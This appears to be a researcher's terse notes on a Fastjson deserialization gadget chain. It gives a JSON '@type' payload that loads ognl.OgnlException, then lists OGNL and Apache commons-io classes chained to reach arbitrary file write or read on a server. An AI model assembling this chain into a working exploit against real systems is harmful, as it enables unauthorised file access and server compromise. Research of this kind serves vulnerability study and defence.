 OGNL
①
{
"@type":"java.lang.Exception",
"@type":"ognl.OgnlException"
}
②
MiscCodec → JSONObject toJavaObject
ognl.OgnlException#setEvaluation
ognl.Evaluation#Evaluation(ognl.SimpleNode, java.lang.Object, boolean)
ognl.ASTMethod#ASTMethod(ognl.OgnlParser, int)
ognl.OgnlParser#OgnlParser(java.io.InputStream, java.lang.String)
org.apache.commons.io.input.BOMInputStream
org.apache.commons.io.input.TeeInputStream
org.apache.commons.io.input.CharSequenceInputStream
org.apache.commons.io.output.WriterOutputStream
org.apache.commons.io.output.FileWriterWithEncoding
write file content
or
read file content